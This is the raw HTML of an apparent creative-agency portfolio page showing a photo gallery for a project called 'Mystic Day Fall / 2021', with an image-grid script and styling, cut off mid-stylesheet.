<li id="menu-item-21789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21789"><a href="https://www.focustrend.eu/our-partners/">Partners</a></li>
<li id="menu-item-21785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21785"><a href="https://www.focustrend.eu/contact-us/">Contact</a></li>
</ul></div></div><div id="text-10" class="widget widget_text posts_holder"><h4>Phone Number</h4>			<div class="textwidget"><p><strong><a href="tel:+36703222314">+ 36 70 322 2314</a></strong></p>
</div>
		</div><div id="text-8" class="widget widget_text posts_holder">			<div class="textwidget"><span class='q_social_icon_holder'><a href='https://www.facebook.com/focustrendsystem' target='_blank' rel="noopener"><span class='fa-stack fa-2x square_social' style='background-color: #1b1b1b;'><i class='fa fa-facebook' style=''></i></span><span class='fa-stack fa-2x square_social social_share_hover facebook' style=''><i class='fa fa-facebook' style=''></i></span></a></span>

<span class='q_social_icon_holder'><a href='http://www.pinterest.com/ildikobalint/' target='_blank' rel="noopener"><span class='fa-stack fa-2x square_social' style='background-color: #1b1b1b;'><i class='fa fa-pinterest' style=''></i></span><span class='fa-stack fa-2x square_social social_share_hover pinterest' style=''><i class='fa fa-pinterest' style=''></i></span></a></span>

<span class='q_social_icon_holder'><a href='https://www.instagram.com/focustrendsystem/' target='_blank' rel="noopener"><span class='fa-stack fa-2x square_social' style='background-color: #1b1b1b;'><i class='fa fa-instagram' style=''></i></span><span class='fa-stack fa-2x square_social social_share_hover instagram' style=''><i class='fa fa-instagram' style=''></i></span></a></span>

<span class='q_social_icon_holder'><a href='https://www.youtube.com/channel/UC0IR2usiHgYC3UDLktdBoDw' target='_blank' rel="noopener"><span class='fa-stack fa-2x square_social' style='background-color: #1b1b1b;'><i class='fa fa-youtube' style=''></i></span><span class='fa-stack fa-2x square_social social_share_hover youtube' style=''><i class='fa fa-youtube' style=''></i></span></a></span></div>
		</div>		</section>
		<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->
	
<header class="page_header   centered_logo fixed   ">
	<div class="header_inner clearfix">
	
		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
						<div class="container">
					<div class="container_inner clearfix">
								<div class="header_inner_left">
						<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
						<div class="logo_wrapper">
														<div class="q_logo"><a href="https://www.focustrend.eu/"><img class="normal" src="/wp-content/uploads/2020/10/logo.png" alt="Logo"/><img class="light" src="/wp-content/uploads/2020/10/logo.png" alt="Logo"/><img class="dark" src="/wp-content/uploads/2020/10/logo.png" alt="Logo"/><img class="sticky" src="/wp-content/uploads/2020/10/logo.png" alt="Logo"/></a></div>
							
						</div>
                        					</div>
																	<nav class="main_menu drop_down  dropdown_animation">
						<ul id="menu-fomenu" class=""><li id="nav-menu-item-21740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.focustrend.eu/" class=""><i class="menu_icon fa blank"></i><span>Home</span><span class="line"></span></a></li>
<li id="nav-menu-item-21739" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.focustrend.eu/us/" class=""><i class="menu_icon fa blank"></i><span>About Us</span><span class="line"></span></a></li>
<li id="nav-menu-item-21737" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.focustrend.eu/our-services/" class=""><i class="menu_icon fa blank"></i><span>Services</span><span class="line"></span></a></li>
<li id="nav-menu-item-21735" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.focustrend.eu/our-works/" class=""><i class="menu_icon fa blank"></i><span>Works</span><span class="line"></span></a></li>
<li id="nav-menu-item-21733" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.focustrend.eu/our-partners/" class=""><i class="menu_icon fa blank"></i><span>Partners</span><span class="line"></span></a></li>
<li id="nav-menu-item-21731" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.focustrend.eu/contact-us/" class=""><i class="menu_icon fa blank"></i><span>Contact</span><span class="line"></span></a></li>
<li id="nav-menu-item-17189" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="https://www.facebook.com/focustrendsystem" class=""><i class="menu_icon fa blank"></i><span><img src="/wp-content/uploads/2017/04/facebook-icon.png" alt="Facebook" ></span><span class="line"></span></a></li>
<li id="nav-menu-item-17190" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="https://www.pinterest.com/ildikobalint/" class=""><i class="menu_icon fa blank"></i><span><img src="/wp-content/uploads/2017/04/pinterest-icon1.png" alt="Pinterest" ></span><span class="line"></span></a></li>
<li id="nav-menu-item-17191" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="https://www.instagram.com/focustrendsystem/" class=""><i class="menu_icon fa blank"></i><span><img src="/wp-content/uploads/2018/01/fts-ig.png" alt="Instagram" ></span><span class="line"></span></a></li>
<li id="nav-menu-item-17192" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="https://www.youtube.com/channel/UC0IR2usiHgYC3UDLktdBoDw" class=""><i class="menu_icon fa blank"></i><span><img src="/wp-content/uploads/2017/04/youtube_logo1.png" alt="YouTube" ></span><span class="line"></span></a></li>
<li id="nav-menu-item-17193" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="https://www.focustrend.hu" class=""><i class="menu_icon fa blank"></i><span><img src="/wp-content/uploads/2015/02/flag-hu.png" alt="Hungarian" ></span><span class="line"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
                                    <div class="side_menu_button">
                                                                                                                                                                                                                                                    <a class="side_menu_button_link" href="javascript:void(0)">
                                                <i class="fa fa-bars"></i>
                                            </a>
                                        
                                    </div>
                                </div>
							</div>
																
								</div>
				</div>
				</div>
				<nav class="mobile_menu">
						<ul id="menu-fomenu-1" class=""><li id="mobile-menu-item-21740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.focustrend.eu/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-21739" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.focustrend.eu/us/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-21737" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.focustrend.eu/our-services/" class=""><span>Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-21735" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.focustrend.eu/our-works/" class=""><span>Works</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-21733" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.focustrend.eu/our-partners/" class=""><span>Partners</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-21731" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.focustrend.eu/contact-us/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17189" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.facebook.com/focustrendsystem" class=""><span><img src="/wp-content/uploads/2017/04/facebook-icon.png" alt="Facebook" ></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17190" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.pinterest.com/ildikobalint/" class=""><span><img src="/wp-content/uploads/2017/04/pinterest-icon1.png" alt="Pinterest" ></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17191" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.instagram.com/focustrendsystem/" class=""><span><img src="/wp-content/uploads/2018/01/fts-ig.png" alt="Instagram" ></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17192" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.youtube.com/channel/UC0IR2usiHgYC3UDLktdBoDw" class=""><span><img src="/wp-content/uploads/2017/04/youtube_logo1.png" alt="YouTube" ></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17193" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.focustrend.hu" class=""><span><img src="/wp-content/uploads/2015/02/flag-hu.png" alt="Hungarian" ></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
	</div>
	</div>
</header>
		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-angle-up " style=""></i>
			</span>
		</a>
	        	<div class="content ">
            <div class="meta">
            
        <div class="seo_title">Mystic Day Fall / 2021. - Focus Trend Creative Agency</div>

                            <span id="qode_page_id">23147</span>
            <div class="body_classes">portfolio_page-template-default,single,single-portfolio_page,postid-23147,ajax_fade,page_not_loaded,,wpb-js-composer js-comp-ver-5.2,vc_responsive</div>
        </div>
        <div class="content_inner  " style="background-color:#ffffff;">											<div class="title_outer title_without_animation" data-height="327">
		<div class="title title_size_medium position_center " style="height:327px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
										<div class="title_holder" style="padding-top:172px;height:155px;">
					<div class="container">

                                                    <span class="subtitle" style='top:auto;bottom:0px'>
                                <span class="subtitle_inner" style="height:155px;">Mystic Day                            </span></span>
                        
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																												
										
                                        <h1 style=" "><span>Mystic Day Fall / 2021.</span></h1>

                                        
                                        										
																																																														<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="https://www.focustrend.eu">Home</a><span class="delimiter"> > </span><span class="current">Mystic Day Fall / 2021.</span></div></div></div>
																				
																				
																	</div>
						</div>
					</div>
				</div>
					</div>
	</div>
											
					<div class="full_width" style='background-color:#ffffff;'>
						<div class="full_width_inner">
							<div class="portfolio_single">
								<div     class="vc_row wpb_row section " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1651420172452"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1651419848555">
		<div class="wpb_wrapper">
			<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-23150 size-full" src="https://www.focustrend.eu/wp-content/uploads/2022/05/01.jpg" alt="Mystic Day Fall / 2021." width="1920" height="1200" srcset="https://www.focustrend.eu/wp-content/uploads/2022/05/01.jpg 1920w, https://www.focustrend.eu/wp-content/uploads/2022/05/01-300x188.jpg 300w, https://www.focustrend.eu/wp-content/uploads/2022/05/01-1024x640.jpg 1024w, https://www.focustrend.eu/wp-content/uploads/2022/05/01-768x480.jpg 768w, https://www.focustrend.eu/wp-content/uploads/2022/05/01-1536x960.jpg 1536w, https://www.focustrend.eu/wp-content/uploads/2022/05/01-130x80.jpg 130w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>

		</div> 
	</div> </div></div></div></div></div><div     class="vc_row wpb_row section " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="jig1" class="justified-image-grid jig-bbcaba1136113266e9fc08ce0c6de1d9 jig-preset-global"><div class="jig-clearfix"></div><noscript id="jig1-html" class="justified-image-grid-html" data-lazy-src="skiplazyload" data-src="skipunveillazyload"><ul><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/MG_0072x-729x1024.jpg"><img decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2FMG_0072x-729x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="427" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/MG_9570x-683x1024.jpg"><img decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2FMG_9570x-683x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="400" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/MG_9572x-683x1024.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2FMG_9572x-683x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="400" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A0002-683x1024.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A0002-683x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="400" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A0059-675x1024.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A0059-675x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="395" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A0119-1024x683.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A0119-1024x683.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="899" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A0201x-1024x674.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A0201x-1024x674.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="911" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A0278-1024x740.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A0278-1024x740.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="830" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A8796x-683x1024.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A8796x-683x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="400" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A8874x-747x1024.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A8874x-747x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="437" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A8926x-683x1024.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A8926x-683x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="400" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A8980x-1024x600.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A8980x-1024x600.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="1024" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A8993x-1024x829.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A8993x-1024x829.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="741" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A9108x-683x1024.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9108x-683x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="400" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A9139x-683x1024.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9139x-683x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="400" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A9197x-683x1024.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9197x-683x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="400" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A9198x-683x1024.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9198x-683x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="400" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A9323x-683x1024.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9323x-683x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="400" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A9327x-683x1024.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9327x-683x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="400" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A9365x-683x1024.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9365x-683x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="400" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A9501-1024x709.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9501-1024x709.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="866" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/968A9745-683x1024.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9745-683x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="400" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/IMG_0490x-1024x597.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2FIMG_0490x-1024x597.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="1029" height="600" /></a></li><li><a href="https://www.focustrend.eu/wp-content/uploads/2022/05/IMG_0603x-683x1024.jpg"><img loading="lazy" decoding="async" src="https://www.focustrend.eu/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2FIMG_0603x-683x1024.jpg&amp;h=600&amp;q=100&amp;f=.jpg" alt="" width="400" height="600" /></a></li></ul></noscript></div><script type="text/javascript">
(function initJIG ($,ready) {if(typeof $.justifiedImageGrid !== "undefined"){if(typeof $.prettyPhoto.JIG === 'undefined'
&& typeof loadJustifiedImageGrid !== 'undefined'
&& typeof loadJIGprettyPhoto !== 'undefined'){loadJIGprettyPhoto($);}
if(typeof $.JIGminVersion !== 'undefined' && $.JIGminVersion('1.7') == false){$.JIGminVersion('1.7',true);return;}else{window['jigAddLightbox1'] = function(){if(typeof $.prettyPhoto === 'undefined'
&& typeof loadJustifiedImageGrid !== 'undefined'
&& typeof loadJIGprettyPhoto !== 'undefined'){loadJIGprettyPhoto($);}
$('#jig1 a.jig-link').prettyPhoto({jig_call: true,jig_socials: "P",	smart_deeplinking: true,advanced_deeplinking: false,deeplinking:true,theme: "dark_square",animation_speed: 'normal',slideshow: 3500,opacity: 0.6,show_title: true,counter_separator_label: '/',overlay_gallery: false,allow_expand: false,default_width: 960,default_height: 540,autoplay: true,autoplay_slideshow: false});};$('#jig1').justifiedImageGrid({"timthumb":"https:\/\/www.focustrend.eu\/wp-content\/plugins\/justified-image-grid\/timthumb.php","items":[{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2FMG_0072x-729x1024.jpg","width":427,"extra_class":"jig-contentID-ML-23151"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2FMG_9570x-683x1024.jpg","width":400,"extra_class":"jig-contentID-ML-23152"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2FMG_9572x-683x1024.jpg","width":400,"extra_class":"jig-contentID-ML-23153"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A0002-683x1024.jpg","width":400,"extra_class":"jig-contentID-ML-23154"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A0059-675x1024.jpg","width":395,"extra_class":"jig-contentID-ML-23155"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A0119-1024x683.jpg","width":899,"extra_class":"jig-contentID-ML-23156"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A0201x-1024x674.jpg","width":911,"extra_class":"jig-contentID-ML-23157"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A0278-1024x740.jpg","width":830,"extra_class":"jig-contentID-ML-23158"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A8796x-683x1024.jpg","width":400,"extra_class":"jig-contentID-ML-23159"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A8874x-747x1024.jpg","width":437,"extra_class":"jig-contentID-ML-23160"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A8926x-683x1024.jpg","width":400,"extra_class":"jig-contentID-ML-23161"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A8980x-1024x600.jpg","width":1024,"extra_class":"jig-contentID-ML-23162"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A8993x-1024x829.jpg","width":741,"extra_class":"jig-contentID-ML-23163"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9108x-683x1024.jpg","width":400,"extra_class":"jig-contentID-ML-23164"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9139x-683x1024.jpg","width":400,"extra_class":"jig-contentID-ML-23165"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9197x-683x1024.jpg","width":400,"extra_class":"jig-contentID-ML-23166"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9198x-683x1024.jpg","width":400,"extra_class":"jig-contentID-ML-23167"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9323x-683x1024.jpg","width":400,"extra_class":"jig-contentID-ML-23168"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9327x-683x1024.jpg","width":400,"extra_class":"jig-contentID-ML-23169"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9365x-683x1024.jpg","width":400,"extra_class":"jig-contentID-ML-23170"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9501-1024x709.jpg","width":866,"extra_class":"jig-contentID-ML-23171"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2F968A9745-683x1024.jpg","width":400,"extra_class":"jig-contentID-ML-23172"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2FIMG_0490x-1024x597.jpg","width":1029,"extra_class":"jig-contentID-ML-23173"},{"url":"https%3A%2F%2Fwww.focustrend.eu%2Fwp-content%2Fuploads%2F2022%2F05%2FIMG_0603x-683x1024.jpg","width":400,"extra_class":"jig-contentID-ML-23174"}],"targetHeight":500,"heightDeviation":100,"disableCropping":"yes","linkTitleField":"off","imgAltField":"off","quality":100,"caption":"off","captionMatchWidth":"yes-rounded","titleField":"off","captionField":"off","overlayIcon":"on","innerBorderWidth":0});if(typeof jigOtherPrettyPhotoIsPresent !== 'undefined'){$(document).ready(function(){setTimeout(function(){$(window).trigger('jigPrettyPhotoActivation');}, 50);});}else{$(window).trigger('jigPrettyPhotoActivation');}}}else if(typeof $.justifiedImageGrid === "undefined" && ready == true){if(typeof loadJustifiedImageGrid !== "undefined"){loadJustifiedImageGrid($);initJIG($,true);return;}
$(".justified-image-grid").html('<span style="color:red;font-weight:bold">The Justified Image Grid JS is not loaded. Try disabling Conditional script loading in the General settings.</span>');}else{$(document).ready(function(){initJIG($,true);});}})(jQuery,false);
</script>
<style type='text/css'>
.justified-image-grid {max-width: none !important;padding:0;clear:both;line-height: normal;display: block !important;}.jig-hiddenGallery{display:none !important;}.justified-image-grid .jig-imageContainer img,.justified-image-grid .jig-pixastic {position:absolute;bottom:0;left:0;margin: 0;padding: 0;border-style: none !important;vertical-align: baseline;max-width: none !important;max-height: none !important;min-height: 0 !important;min-width: 0 !important;box-shadow: none !important;z-index: auto !important;visibility: visible !important;margin-bottom: 0 !important;}.justified-image-grid .jig-imageContainer a {margin: 0 !important;padding: 0 !important;position: static !important;display: inline;}.jig-overflow {opacity:0;transition: opacity 0.3s;}.justified-image-grid div {position: static;}.justified-image-grid a:link,.justified-image-grid a:hover,.justified-image-grid a:visited {text-decoration:none;}.justified-image-grid .jig-removeThis {visibility:hidden;}.justified-image-grid .jig-hiddenLink,.justified-image-grid .jig-hiddenImg{display:none !important;}.jig-last:after {clear:both;}.justified-image-grid .tiled-gallery-caption{display: none !important;}.jig-developerLink{line-height: 10px;margin-bottom: 5px;}.jig-developerLink a{font-size: 9px;}.jig-fontCheck{display: block !important;position: absolute !important;left: -99999px !important;top: -99999px !important;visibility: hidden !important;font-size: 100px !important;white-space: nowrap !important;max-width: none !important;width: auto !important;}.justified-image-grid-html li {float:left;position: relative;list-style:none;overflow:hidden;}.justified-image-grid-html .jig-HTMLdescription{position: absolute;bottom: 0;left: 0;right: 0;background-color: rgba(0,0,0,0.5);color: white;margin: 0;padding: 5px;}.justified-image-grid > p, .justified-image-grid > li {display: none;}noscript.justified-image-grid-html p{display:block;}noscript.justified-image-grid-html li {display: 